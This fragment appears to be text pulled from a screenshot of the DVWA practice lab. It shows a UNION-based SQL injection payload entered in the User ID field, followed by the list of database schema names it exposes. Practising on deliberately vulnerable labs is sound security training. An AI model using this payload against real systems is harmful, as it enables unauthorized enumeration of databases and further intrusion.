 User ID: Submit
ID: ' union SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: dvwa
ID: ' union SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: information_schema
ID: ' union SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: mysql
ID: ' union SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: performance_schema